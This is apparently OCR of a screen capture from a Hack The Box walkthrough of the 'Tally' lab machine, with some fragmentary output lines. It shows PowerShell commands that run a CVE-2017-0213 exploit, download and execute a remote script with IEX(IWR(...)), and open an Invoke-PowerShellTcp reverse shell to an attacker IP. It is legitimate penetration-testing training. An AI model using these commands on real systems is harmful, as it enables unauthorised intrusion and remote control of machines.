 Applications Places Terminal Mon 18:46 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
-a---- 28/05/2018 23:42 1336 output.tlb
-a---- 28/05/2018 23:40 2873284 Please-Subscribe.exe
-a---- 28/05/2018 23:42 328 run.sct
PS C:\Users\Sarah> echo test;echo test
test
test
PS C:\Users\Sarah> echo "cd \Users\Sarah" > test.bat
PS C:\Users\Sarah> echo "CVE-2017-0213.exe" >> test.bat
PS C:\Users\Sarah> cmd.exe /c test.bat
C:\Users\Sarah>?c
PS C:\Users\Sarah> operable program or batch file.
PS C:\Users\Sarah> cmd.exe /c c:\users\sarah\test.bat
C:\Users\Sarah>?c
PS C:\Users\Sarah> operable program or batch file.
PS C:\Users\Sarah> c:\users\Sarah\test.bat
C:\Users\Sarah>?c
PS C:\Users\Sarah> operable program or batch file.
PS C:\Users\Sarah> IEX(IWR('http://10.10.14.12/msf.ps1'))
PS C:\Users\Sarah> Invoke-PowerShellTcp : Unable to connect to the remote server
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.2 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\Users\Sarah> IEX(IWR('http://10.10.14.2/msf.ps1'))
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User*Z 3:admin-shell 4:ruby- "ippSec" 18:46 28-May-18